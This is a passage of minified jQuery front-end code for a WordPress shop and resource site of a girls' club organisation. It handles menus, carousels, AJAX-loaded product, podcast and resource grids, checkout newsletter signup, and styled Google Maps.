s=r(".mobile-menu-toggle"),o=r(".mobile-menu");if(s.on("click",function(e){e.preventDefault(),r("body").toggleClass("mobile-menu-shown"),o.fadeToggle(300),r(this).toggleClass("active")}),r(window).width()<750&&r(".mobile-menu li.menu-item-has-children > a").on("click",function(e){e.preventDefault(),r(this).parent().toggleClass("active"),r(this).siblings(".sub-menu").toggleClass("active").slideToggle()}),r(".gs-video_overlay_toggle").on("click",function(e){e.preventDefault(),r(".gs-video_overlay #gems-player").attr("src")!==r(this).attr("data-video-url")&&r(".gs-video_overlay #gems-player").attr("src",r(this).attr("data-video-url")),r("body").addClass("overlay-shown"),r(".gs-video_overlay").addClass("open"),r(".gs-video_overlay .video-overlay").addClass("open")}),r(".gs-video_overlay .video-close").on("click",function(e){e.preventDefault(),r("body").removeClass("overlay-shown"),r(".gs-video_overlay").removeClass("open"),r(".gs-video_overlay .video-overlay").removeClass("open"),r(".gs-video_overlay #gems-player").attr("src","")}),r(window).on("scroll",function(e){r(".tbx-animated").each(function(){!function(e){var t=r(e);if(t.length){$window=r(window);var s=.8*$window.height();return t.offset().top<=$window.scrollTop()+s?(t.addClass("tbx-animated-siv-ft"),t.addClass("tbx-animated-siv")):t.removeClass("tbx-animated-siv")}t.removeClass("tbx-animated-siv")}()})}),r("body").hasClass("home")){r(".gsc-notification .close-notification").on("click",function(e){e.preventDefault(),r(".gsc-notification").addClass("hidden")});new Swiper(".mobile-products-swiper",{direction:"horizontal",loop:!0,navigation:{prevEl:".mobile-products-swiper-prev",nextEl:".mobile-products-swiper-next"},pagination:{el:".mobile-products-swiper-pagination"}});setTimeout(function(){r("body").addClass("overlay-shown"),r(".newsletter-overlay-wrap").fadeIn(400)},500),r(".newsletter-overlay .close-overlay").on("click",function(e){e.preventDefault(),Cookies.set("gemsotg_home_notification",!0),r("body").removeClass("overlay-shown"),r(".newsletter-overlay-wrap").fadeOut(400)}),r("#homeemailsignupform").on("submit",function(){Cookies.set("gemsotg_home_notification",!0,{expires:30})})}if(r("body").hasClass("search")){var i=1,l=r(".gsc-search_results .inner-wrap");l.isotope({itemSelector:".search-result",layoutMode:"fitRows",fitRows:{gutter:40}}),r(".view-more-wrap .view-more").on("click",function(e){e.preventDefault(),i++;var t,s,o,a=r("#s").val();console.log(a),t=l,s=a,o=i,r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_search_results",page:o,search_value:s},success:function(e){r(".no-posts").remove(),console.log(e),o<=1&&t.isotope("remove",t.isotope("getItemElements")),0<=e.indexOf("no-posts")?(t.append(e),t.isotope("layout"),r(".view-more").addClass("no-more-posts").text("No More Posts")):($items=r(e),t.append($items).isotope("appended",$items),t.isotope("layout"),$elements=t.isotope("getItemElements"),$elements[$elements.length-1].classList.contains("end")&&r(".view-more").addClass("no-more-posts").text("No More Posts"))},error:function(e,t,s){console.log(s)}})})}if(r("body").hasClass("page-template-page-about")){r(".gsc-notification .close-notification").on("click",function(e){e.preventDefault(),r(".gsc-notification").addClass("hidden")}),r(".staff-member").matchHeight(),r(".gs-staff .mobile-view-more a").on("click",function(e){e.preventDefault(),r(this).toggleClass("active").parents(".gs-staff").toggleClass("active"),r(this).hasClass("active")?r(this).text("View Less"):r(this).text("View More")}),r(".staff-member .open-staff-overlay").on("click",function(e){e.preventDefault();var t=r(this).attr("data-staff-id");r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_staff_overlay_content",staff_id:t},success:function(e){r(".gsc-team_overlay .inner-wrap").html(e),r("body").addClass("mobile-menu-shown"),r(".gsc-team_overlay").fadeIn(300)},error:function(e,t,s){console.log(s)}})}),r(".gsc-team_overlay .close-overlay").on("click",function(e){e.preventDefault(),r("body").removeClass("mobile-menu-shown"),r(".gsc-team_overlay").fadeOut(300)});new Swiper(".history-swiper",{direction:"horizontal",loop:!0,navigation:{prevEl:".history-swiper-prev",nextEl:".history-swiper-next"},pagination:{el:".history-footer .history-pagination",clickable:!0}})}if(r("body").hasClass("page-template-page-shop")){new Swiper(".featured-product-swiper",{autoplay:{delay:1e4,disableOnInteraction:!0},direction:"horizontal",loop:!0,navigation:{prevEl:".featured-product-swiper-button-prev",nextEl:".featured-product-swiper-button-next"},pagination:{el:".featured-product-pagination",clickable:!0}});r("body").on("click",function(e){r(".gs-shop_filter .category-filter.active").removeClass("active").find(".categories").hide(),r(".gs-shop_filter .child-category-filter.active").removeClass("active").find(".child-categories").hide(),r(".gs-shop_filter .quick-shop.active").removeClass("active").find(".quick-shop-form").hide(),r(".gs-shop_filter .search.active").removeClass("active")}),r(".gs-shop_filter .category-filter-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-shop_filter .child-category-filter.active").removeClass("active").find(".child-categories").hide(),r(".gs-shop_filter .quick-shop.active").removeClass("active").find(".quick-shop-form").hide(),r(".gs-shop_filter .search.active").removeClass("active"),r(this).parent().hasClass("active")?r(this).parent().removeClass("active").find(".categories").hide():r(this).parent().addClass("active").find(".categories").show()}),r(".gs-shop_filter .category-filter .categories li").on("click",function(e){e.preventDefault();var t=r(this).attr("data-category-id"),s=r(this).html();r(".gs-shop_filter .category-filter-toggle").html(s),r(".gs-shop_filter .category-filter.active").removeClass("active").find(".categories").hide(),r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_shop_child_categories_with_links",parent_category_id:t},success:function(e){r(".child-category-filter .child-categories").html(e),r(".child-category-filter").addClass("shown active").find(".child-categories").show()},error:function(e,t,s){console.log(s)}})}),r(".gs-shop_filter .child-category-filter-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-shop_filter .category-filter.active").removeClass("active").find(".categories").hide(),r(".gs-shop_filter .quick-shop.active").removeClass("active").find(".quick-shop-form").hide(),r(".gs-shop_filter .search.active").removeClass("active"),r(this).parent().hasClass("active")?r(this).parent().removeClass("active").find(".child-categories").hide():r(this).parent().addClass("active").find(".child-categories").show()}),r(".gs-shop_filter .quick-shop-form").on("click",function(e){e.stopPropagation()}),r(".gs-shop_filter .quick-shop-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-shop_filter .child-category-filter.active").removeClass("active").find(".child-categories").hide(),r(".gs-shop_filter .category-filter.active").removeClass("active").find(".categories").hide(),r(".gs-shop_filter .search.active").removeClass("active"),r(this).parent().hasClass("active")?r(this).parent().removeClass("active").find(".quick-shop-form").hide():r(this).parent().addClass("active").find(".quick-shop-form").show()}),r(".gs-shop_filter .search-form").on("click",function(e){e.stopPropagation()}),r(".gs-shop_filter .search-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-shop_filter .child-category-filter.active").removeClass("active").find(".child-categories").hide(),r(".gs-shop_filter .category-filter.active").removeClass("active").find(".categories").hide(),r(".gs-shop_filter .quick-shop.active").removeClass("active").find(".quick-shop-form").hide(),r(this).parents(".search").hasClass("active")?r(this).parents(".search").removeClass("active"):r(this).parents(".search").addClass("active")})}function a(t,e,s){r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_products",page:s,category_id:e,page_permalink:page_permalink,page_taxonomy:page_taxonomy},success:function(e){r(".no-posts").remove(),s<=1&&t.isotope("remove",t.isotope("getItemElements")),0<=e.indexOf("no-posts")?(t.append(e),t.isotope("layout"),r(".view-more").addClass("no-more-posts").text("No More Products")):($items=r(e),t.append($items).isotope("appended",$items),t.isotope("layout"),$elements=t.isotope("getItemElements"),$elements[$elements.length-1].classList.contains("end")&&r(".view-more").addClass("no-more-posts").text("No More Products"))},error:function(e,t,s){console.log(s)}})}if(r("body").hasClass("tax-product_cat")){i=1;(n=r(".gsc-products .inner-wrap")).isotope({itemSelector:".product",layoutMode:"fitRows",fitRows:{gutter:40}}),r("body").on("click",function(e){r(".gs-shop_filter .category-filter.active").removeClass("active").find(".categories").hide(),r(".gs-shop_filter .child-category-filter.active").removeClass("active").find(".child-categories").hide(),r(".gs-shop_filter .quick-shop.active").removeClass("active").find(".quick-shop-form").hide(),r(".gs-shop_filter .search.active").removeClass("active")}),r(".gs-shop_filter .category-filter-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-shop_filter .child-category-filter.active").removeClass("active").find(".child-categories").hide(),r(".gs-shop_filter .quick-shop.active").removeClass("active").find(".quick-shop-form").hide(),r(".gs-shop_filter .search.active").removeClass("active"),r(this).parent().hasClass("active")?r(this).parent().removeClass("active").find(".categories").hide():r(this).parent().addClass("active").find(".categories").show()}),r(".gs-shop_filter .child-category-filter-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-shop_filter .category-filter.active").removeClass("active").find(".categories").hide(),r(".gs-shop_filter .quick-shop.active").removeClass("active").find(".quick-shop-form").hide(),r(".gs-shop_filter .search.active").removeClass("active"),r(this).parent().hasClass("active")?r(this).parent().removeClass("active").find(".child-categories").hide():r(this).parent().addClass("active").find(".child-categories").show()}),r(".gs-shop_filter .child-category-filter .child-categories li").on("click",function(e){e.preventDefault(),i=1,r(".gs-shop_filter .child-category-filter .child-categories li.active").removeClass("active"),r(this).addClass("active");var t=r(this).attr("data-category-id"),s=r(this).text();r(".gs-shop_filter .child-category-filter-toggle").html(s),r(".gs-shop_filter .child-category-filter.active").removeClass("active").find(".child-categories").hide(),a(n,t,i)}),r(".gs-shop_filter .quick-shop-form").on("click",function(e){e.stopPropagation()}),r(".gs-shop_filter .quick-shop-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-shop_filter .child-category-filter.active").removeClass("active").find(".child-categories").hide(),r(".gs-shop_filter .category-filter.active").removeClass("active").find(".categories").hide(),r(".gs-shop_filter .search.active").removeClass("active"),r(this).parent().hasClass("active")?r(this).parent().removeClass("active").find(".quick-shop-form").hide():r(this).parent().addClass("active").find(".quick-shop-form").show()}),r(".gs-shop_filter .search-form").on("click",function(e){e.stopPropagation()}),r(".gs-shop_filter .search-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-shop_filter .child-category-filter.active").removeClass("active").find(".child-categories").hide(),r(".gs-shop_filter .category-filter.active").removeClass("active").find(".categories").hide(),r(".gs-shop_filter .quick-shop.active").removeClass("active").find(".quick-shop-form").hide(),r(this).parents(".search").hasClass("active")?r(this).parents(".search").removeClass("active"):r(this).parents(".search").addClass("active")}),r(".gsc-view_more .view-more").on("click",function(e){e.preventDefault(),i++;var t=r(".gs-shop_filter .child-category-filter .child-categories li.active").attr("data-category-id");a(n,void 0!==t?t:"",i)}),r(".gsc-view_more .back-to-top").on("click",function(e){e.preventDefault(),r("html, body").animate({scrollTop:0},800)})}r("body").hasClass("single-product")&&r(".related .products").isotope({itemSelector:".related-product",layoutMode:"fitRows",fitRows:{gutter:40}});if(r("body").hasClass("page-template-page-shop-search")){var n;i=1;(n=r(".gsc-products .inner-wrap")).isotope({itemSelector:".product",layoutMode:"fitRows",fitRows:{gutter:40}}),r("body").on("click",function(e){r(".gs-shop_filter .quick-shop.active").removeClass("active").find(".quick-shop-form").hide(),r(".gs-shop_filter .search.active").removeClass("active")}),r(".gs-shop_filter .quick-shop-form").on("click",function(e){e.stopPropagation()}),r(".gs-shop_filter .quick-shop-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-shop_filter .search.active").removeClass("active"),r(this).parent().hasClass("active")?r(this).parent().removeClass("active").find(".quick-shop-form").hide():r(this).parent().addClass("active").find(".quick-shop-form").show()}),r(".gs-shop_filter .search-form").on("click",function(e){e.stopPropagation()}),r(".gs-shop_filter .search-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-shop_filter .quick-shop.active").removeClass("active").find(".quick-shop-form").hide(),r(this).parents(".search").hasClass("active")?r(this).parents(".search").removeClass("active"):r(this).parents(".search").addClass("active")}),r(".gsc-view_more .view-more").on("click",function(e){var t,s,o;e.preventDefault(),i++,t=n,s=search_value,o=i,r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_search_products",page:o,sv:s,page_permalink:page_permalink},success:function(e){r(".no-posts").remove(),o<=1&&t.isotope("remove",t.isotope("getItemElements")),0<=e.indexOf("no-posts")?(t.append(e),t.isotope("layout"),r(".view-more").addClass("no-more-posts").text("No More Posts")):($items=r(e),t.append($items).isotope("appended",$items),t.isotope("layout"),$elements=t.isotope("getItemElements"),$elements[$elements.length-1].classList.contains("end")&&r(".view-more").addClass("no-more-posts").text("No More Posts"))},error:function(e,t,s){console.log(s)}})})}function c(t,e,s){r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_podcast_series",filter:e,search_value:s},success:function(e){r(".no-posts").remove(),t.isotope("remove",t.isotope("getItemElements")),0<=e.indexOf("no-posts")?t.append(e):($items=r(e),t.append($items).isotope("appended",$items)),t.isotope("layout")},error:function(e,t,s){console.log(s)}})}if(r("body").hasClass("woocommerce-checkout")&&(r("a.show-login").on("click",function(e){e.preventDefault(),r(".returning-customer-overlay").fadeIn()}),r(".returning-customer-overlay .notification-close").on("click",function(e){e.preventDefault(),r(".returning-customer-overlay").fadeOut()}),r("form.checkout").on("submit",function(e){r("#gn-subscribe").is(":checked")&&""!==r("#billing_email").val()&&r.ajax({url:tbx_ajax_url,method:"POST",data:{action:"tbx_add_to_mailchimp_list",email:r("#billing_email").val()}}).done(function(e){"error"===e&&(r(".woocommerce-checkout .woocommerce-error.subscribe").remove(),r(".woocommerce-checkout").prepend('<div class="woocommerce-error subscribe"><p>There was an error subscribing you to the mailing list. Please feel free to <a href="/contact/">contact us</a> if you have any questions.</p></div>'))})})),r("body").hasClass("woocommerce-account")&&r(".mobile-page-select").on("change",function(e){window.location.href=r(this).val()}),r("body").hasClass("page-template-page-podcasts")){var p=r(".gsc-podcasts");(q=(j=r(".gsc-podcast_filter .mobile-filter")).find("option[selected]").val())?j.val(q):j.prop("selectedIndex",0),p.isotope({itemSelector:".podcast",layoutMode:"fitRows",fitRows:{gutter:20}}),r(".gsc-podcast_filter .filter a").on("click",function(e){e.preventDefault(),z="",r("#search").val(""),r(".gsc-podcast_filter .filter a.active").removeClass("active"),r(this).addClass("active");var t=r(this).attr("data-filter");r(".gsc-podcast_filter .mobile-filter").find('option[value="'+t+'"]').attr("selected","selected"),c(p,t,"")}),r(".gsc-podcast_filter .mobile-filter").on("change",function(e){e.preventDefault(),z="",r("#search").val("");var t=r(this).val();c(p,t,"")}),r("body").on("click",function(e){r(".gsc-podcast_filter .search-wrap").removeClass("active")}),r(".gsc-podcast_filter .search-wrap .search").on("click",function(e){e.stopPropagation()}),r(".gsc-podcast_filter .search-toggle").on("click",function(e){if(e.preventDefault(),e.stopPropagation(),r(".gsc-podcast_filter .search-wrap").hasClass("active")){var t=r(".gsc-podcast_filter .mobile-filter").find("option:selected").val(),s=r("#search").val();c(p,t,s)}else r(".gsc-podcast_filter .search-wrap").addClass("active")}),r(".gsc-podcast_filter .search-wrap .search").on("submit",function(e){e.preventDefault();var t=r(".gsc-podcast_filter .mobile-filter").find("option:selected").val(),s=r("#search").val();c(p,t,s)})}function f(t,e,s,o){r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_girls_resource_posts",paged:o,category_slug:e,search_value:s},success:function(e){r(".no-posts").remove(),o<=1&&t.isotope("remove",t.isotope("getItemElements")),0<=e.indexOf("no-posts")?(t.append(e),t.isotope("layout"),r(".view-more").addClass("no-more-posts").text("No More Posts")):($items=r(e),t.append($items).isotope("appended",$items),t.isotope("layout"),$elements=t.isotope("getItemElements"),$elements[$elements.length-1].classList.contains("end")&&r(".view-more").addClass("no-more-posts").text("No More Posts"))},error:function(e,t,s){console.log(s)}})}if(r("body").hasClass("tax-podcast_categories")&&r(".audio-player").each(function(){r(this).mediaelementplayer({alwaysShowControls:!0,features:["playpause","progress","current"],audioHeight:48,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1})}),r("body").hasClass("page-template-page-girls-resources")){i=1;(q=(j=r(".gs-resource_filter .mobile-filter")).find("option[selected]").val())?j.val(q):j.prop("selectedIndex",0);var g=r(".gs-resources");g.isotope({itemSelector:".resource",layoutMode:"packery",packery:{gutter:20}}),r("body").on("click",function(e){r(".gs-resource_filter .search-wrap").removeClass("active")}),r(".gs-resource_filter .search-wrap .search").on("click",function(e){e.stopPropagation()}),r(".gs-resource_filter .search-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-resource_filter .search-wrap").hasClass("active")?(i=1,S=r(".gs-resource_filter .filter a.active").attr("data-filter"),z=""===r("#search").val()?"":r("#search").val(),f(g,S,z,i)):r(".gs-resource_filter .search-wrap").addClass("active")}),r(".gs-resource_filter .mobile-filter").on("change",function(e){e.preventDefault(),S=r(this).val(),window.location.href=S}),r(".search").on("submit",function(e){e.preventDefault(),i=1,S=r(".gs-resource_filter .filter a.active").attr("data-filter"),z=""===r("#search").val()?"":r("#search").val(),f(g,S,z,i)}),r(".view-more").on("click",function(e){e.preventDefault(),z=""===r("#search").val()?"":r("#search").val(),S=r(".gs-resource_filter .filter a.active").attr("data-filter"),r(this).hasClass("no-more-posts")||f(g,S,z,++i)})}if(r("body").hasClass("single-girls-resource"))new Swiper(".gallery-swiper",{direction:"horizontal",loop:!0,pagination:{el:".gallery .gallery-pagination"},navigation:{prevEl:".gallery-swiper-prev",nextEl:".gallery-swiper-next"}});function d(t,e,s,o){r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_grownup_resource_posts",paged:o,category_slug:e,search_value:s},success:function(e){r(".no-posts").remove(),o<=1&&t.isotope("remove",t.isotope("getItemElements")),0<=e.indexOf("no-posts")?(t.append(e),t.isotope("layout"),r(".view-more").addClass("no-more-posts").text("No More Posts")):($items=r(e),t.append($items).isotope("appended",$items),t.isotope("layout"),$elements=t.isotope("getItemElements"),$elements[$elements.length-1].classList.contains("end")&&r(".view-more").addClass("no-more-posts").text("No More Posts"))},error:function(e,t,s){console.log(s)}})}if(r("body").hasClass("page-template-page-gems-grownups")){i=1;(q=(j=r(".gs-resource_filter .filter")).find("option[selected]").val())?j.val(q):j.prop("selectedIndex",0);var u=r(".gs-resources");u.isotope({itemSelector:".resource",layoutMode:"packery",packery:{gutter:20}}),r("body").on("click",function(e){r(".gs-resource_filter .search-wrap").removeClass("active")}),r(".gs-resource_filter .search-wrap .search").on("click",function(e){e.stopPropagation()}),r(".gs-resource_filter .search-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-resource_filter .search-wrap").hasClass("active")?(i=1,S=r(".gs-resource_filter .filter").val(),z=""===r("#search").val()?"":r("#search").val(),d(u,S,z,i)):r(".gs-resource_filter .search-wrap").addClass("active")}),r(".gs-resource_filter .filter").on("change",function(e){e.preventDefault(),i=1,z="",r("#search").val(""),r(".view-more").removeClass("no-more-posts").text("View More"),S=r(this).val(),d(u,S,"",i)}),r(".search").on("submit",function(e){e.preventDefault(),i=1,S=r(".gs-resource_filter .filter").val(),z=""===r("#search").val()?"":r("#search").val(),d(u,S,z,i)}),r(".view-more").on("click",function(e){e.preventDefault(),z=""===r("#search").val()?"":r("#search").val(),S=r(".gs-resource_filter .filter").val(),r(this).hasClass("no-more-posts")||d(u,S,z,++i)})}function v(t,e,s,o){r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_volunteer_resource_posts",paged:o,category_slug:e,search_value:s},success:function(e){r(".no-posts").remove(),o<=1&&t.isotope("remove",t.isotope("getItemElements")),0<=e.indexOf("no-posts")?(t.append(e),t.isotope("layout"),r(".view-more").addClass("no-more-posts").text("No More Posts")):($items=r(e),t.append($items).isotope("appended",$items),t.isotope("layout"),$elements=t.isotope("getItemElements"),$elements[$elements.length-1].classList.contains("end")&&r(".view-more").addClass("no-more-posts").text("No More Posts"))},error:function(e,t,s){console.log(s)}})}if(r("body").hasClass("page-template-page-volunteer-resources")){i=1;(q=(j=r(".gs-resource_filter .filter")).find("option[selected]").val())?j.val(q):j.prop("selectedIndex",0);var h=r(".gs-resources");h.isotope({itemSelector:".resource",layoutMode:"packery",packery:{gutter:20}}),r("body").on("click",function(e){r(".gs-resource_filter .search-wrap").removeClass("active")}),r(".gs-resource_filter .search-wrap .search").on("click",function(e){e.stopPropagation()}),r(".gs-resource_filter .search-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-resource_filter .search-wrap").hasClass("active")?(i=1,S=r(".gs-resource_filter .filter").val(),z=""===r("#search").val()?"":r("#search").val(),v(h,S,z,i)):r(".gs-resource_filter .search-wrap").addClass("active")}),r(".gs-resource_filter .filter").on("change",function(e){e.preventDefault(),i=1,z="",r("#search").val(""),r(".view-more").removeClass("no-more-posts").text("View More"),S=r(this).val(),v(h,S,"",i)}),r(".search").on("submit",function(e){e.preventDefault(),i=1,S=r(".gs-resource_filter .filter").val(),z=""===r("#search").val()?"":r("#search").val(),v(h,S,z,i)}),r(".view-more").on("click",function(e){e.preventDefault(),z=""===r("#search").val()?"":r("#search").val(),S=r(".gs-resource_filter .filter").val(),r(this).hasClass("no-more-posts")||v(h,S,z,++i)})}function m(t,e,s,o){r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_magazine_article_posts",paged:o,category_slug:e,search_value:s},success:function(e){r(".no-posts").remove(),o<=1&&t.isotope("remove",t.isotope("getItemElements")),0<=e.indexOf("no-posts")?(t.append(e),t.isotope("layout"),r(".view-more").addClass("no-more-posts").text("No More Posts")):($items=r(e),t.append($items).isotope("appended",$items),t.isotope("layout"),$elements=t.isotope("getItemElements"),$elements[$elements.length-1].classList.contains("end")&&r(".view-more").addClass("no-more-posts").text("No More Posts"))},error:function(e,t,s){console.log(s)}})}if(r("body").hasClass("page-template-page-reimagine")){i=1;(q=(j=r(".gs-resource_filter .filter")).find("option[selected]").val())?j.val(q):j.prop("selectedIndex",0);var y=r(".gs-resources");y.isotope({itemSelector:".resource",layoutMode:"packery",packery:{gutter:20}}),r("body").on("click",function(e){r(".gs-resource_filter .search-wrap").removeClass("active")}),r(".gs-resource_filter .search-wrap .search").on("click",function(e){e.stopPropagation()}),r(".gs-resource_filter .search-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-resource_filter .search-wrap").hasClass("active")?(i=1,S=r(".gs-resource_filter .filter").val(),z=""===r("#search").val()?"":r("#search").val(),m(y,S,z,i)):r(".gs-resource_filter .search-wrap").addClass("active")}),r(".gs-resource_filter .filter").on("change",function(e){e.preventDefault(),i=1,z="",r("#search").val(""),r(".view-more").removeClass("no-more-posts").text("View More"),S=r(this).val(),m(y,S,"",i)}),r(".search").on("submit",function(e){e.preventDefault(),i=1,S=r(".gs-resource_filter .filter").val(),z=""===r("#search").val()?"":r("#search").val(),m(y,S,z,i)}),r(".view-more").on("click",function(e){e.preventDefault(),z=""===r("#search").val()?"":r("#search").val(),S=r(".gs-resource_filter .filter").val(),r(this).hasClass("no-more-posts")||m(y,S,z,++i)})}if(r("body").hasClass("page-template-page-contact")){var _={zoom:12,center:new google.maps.LatLng(42.920198,-85.6345902),mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:!1,streetViewControl:!1,scrollwheel:!1,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#e9e9e9"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},w=document.getElementById("map"),C=new google.maps.Map(w,_),b={url:tbx_theme_url+"/svg/map-icon.png",size:new google.maps.Size(80,120,"px","px"),scaledSize:new google.maps.Size(80,120,"px","px")};new google.maps.Marker({position:new google.maps.LatLng(42.920198,-85.6345902),map:C,title:"GEMS GC",icon:b,cursor:"default"})}function x(e){(new google.maps.Geocoder).geocode({address:e},function(e,t){var s,o;t===google.maps.GeocoderStatus.OK&&(s=e[0].geometry.location.lat(),o=e[0].geometry.location.lng(),C.setCenter({lat:s,lng:o}),C.setZoom(13))})}if(r("body").hasClass("page-template-page-find-a-club")){w=document.getElementById("map");var k=[];_={zoom:4,center:new google.maps.LatLng(38.5,-94),mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:!1,streetViewControl:!1,scrollwheel:!1,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#e9e9e9"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]};C=new google.maps.Map(w,_),r.ajax({url:tbx_ajax_url,dataType:"json",data:{action:"tbx_get_clubs_json"},success:function(e){for(var t=0;t<e.length;t++){var s=new google.maps.LatLng(parseFloat(e[t].lat),parseFloat(e[t].lng));o=s,0,a={url:tbx_theme_url+"/svg/map-icon.png",size:new google.maps.Size(40,60,"px","px"),scaledSize:new google.maps.Size(40,60,"px","px")},r=new google.maps.Marker({map:C,position:o,icon:a,cursor:"default"}),k.push(r)}var o,a,r},error:function(e,t,s){console.log(s)}}),r(".map-filters form").on("submit",function(e){e.preventDefault();var t=r("#zip").val();r("#radius").val();x(t)})}if(r("body").hasClass("page-template-page-jobs")&&r(".job").matchHeight(),r("body").hasClass("page-template-page-club-volunteer")&&r(".equal-height").matchHeight(),r("body").hasClass("single-event")){r(".equal-height").matchHeight();new Swiper(".event-swiper",{autoplay:5e3,direction:"horizontal",loop:!0,navigation:{prevEl:".event-button-prev",nextEl:".event-button-next"},pagination:{el:".event-pagination",clickable:!0}})}if(r("body").hasClass("page-template-page-event-sponsors"))new Swiper(".swiper-container",{autoplay:2e3,direction:"horizontal",loop:!0,slidesPerView:4,slidesPerGroup:1,navigation:{prevEl:".swiper-button-prev",nextEl:".swiper-button-next"},breakpoints:{1500:{slidesPerView:3},1160:{slidesPerView:2},750:{slidesPerView:1}}});if(r(".store-entry").on("click",function(e){Cookies.set("gems_country",r(this).data("country"),{expires:365}),r(".gs-store_bucket_overlay").fadeOut(300)}),r("body").hasClass("page-template-page-start-a-club")||r("body").hasClass("page-template-page-start-up-information")){var T=r(".details");r(".layout-info-tabs li").on("click",function(){r(this).blur().addClass("active").siblings().removeClass("active"),T.html(tbx_tab_details[r(this).index()].content),window.getSelection?window.getSelection().removeAllRanges():document.selection&&document.selection.empty()}),r(".mobile-tab-nav li").on("click",function(){r(this).parent().toggleClass("expanded")})}if(r("body").hasClass("page-template-page-gems-global")){var D,P;_={zoom:2,center:new google.maps.LatLng(30,34),mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:!1,streetViewControl:!1,disableDefaultUI:!1,scrollwheel:!0,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#e9e9e9"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},w=document.getElementById("map-global"),